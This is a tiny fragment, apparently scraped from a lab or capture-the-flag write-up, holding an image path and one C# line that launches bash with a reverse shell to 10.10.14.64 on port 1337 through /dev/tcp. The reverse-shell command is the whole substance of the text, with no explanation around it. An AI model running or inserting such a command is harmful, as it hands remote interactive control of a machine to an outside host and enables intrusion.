 proc.StartInfo.Arguments = "-c \"bash -i >& /dev/tcp/10.10.14.64/1337 0>&1\"";